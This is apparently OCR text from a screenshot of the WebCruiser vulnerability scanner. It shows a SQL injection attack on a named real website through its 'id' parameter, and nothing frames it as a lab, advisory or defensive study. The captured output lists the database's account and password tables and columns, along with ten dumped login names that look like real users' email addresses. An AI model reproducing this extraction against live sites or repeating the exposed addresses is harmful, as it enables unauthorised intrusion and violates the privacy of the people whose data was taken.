 WebCruiser - Web Vulnerability Scanner Enterprise Edition
File Tools View Configuration Help
Browser Scanner SQL XSS Resend Cookie Report Setting Scan URL
URL: http://home.focus.cn/newscenter/videonew/videoshow.php POST
Data id=41020
WebBrowser
VulnerabilityScan
POC(Proof Of Conc
SQL Injection
Cross Site Scr
Administration
SystemTool
ResendTool
CookieTool
CodeTool
StringTool
Settings
Report
About
DataBase: MySQL KeyWord: Injection Type: Integer Reset
Environment DataBase FileReader StringEncode Debug
house
account_del
account_activity
account
account_detail
account_for_del
account_refer
account_sohu
password
login_id
first_name
login_name
last_name
email
zipcode
chara
login_name
00397@sohu.com
0311tingxue@sohu.com
0105608@sohu.com
0451com@sohu.com
0451zmy@sohu.com
108979979@sohu.com
1120040128@sohu.com
11giggs11@sohu.com
11ying11@sohu.com
12345835340@sohu.com
Get_Current_DB_O DataBase Table
Rows From 1 To 10 Data Export
Get Item: 12345835340@sohu.com HTTP Thread: 0